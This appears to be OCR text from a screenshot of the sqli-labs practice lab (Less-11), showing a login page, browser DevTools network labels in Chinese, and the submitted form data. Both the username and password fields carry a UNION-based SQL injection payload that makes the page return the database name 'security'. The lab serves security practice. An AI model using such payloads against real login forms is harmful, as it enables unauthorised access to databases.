 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:security
DevTools - localhost/sql-libs/Less-11/
欢迎 元素 控制台 源代码 网络 Lighthouse 15
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie
已阻止请求 第三方请求
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms
名称 标头 负载 预览 响应 发起程序 计时 Cookie
Less-11/
flag.jpg
表单数据 查看源 查看 URL 编码
uname: 1' or 1=1 and 1=2 union select 1,database() --
passwd: 1' or 1=1 and 1=2 union select 1,database() --
submit: Submit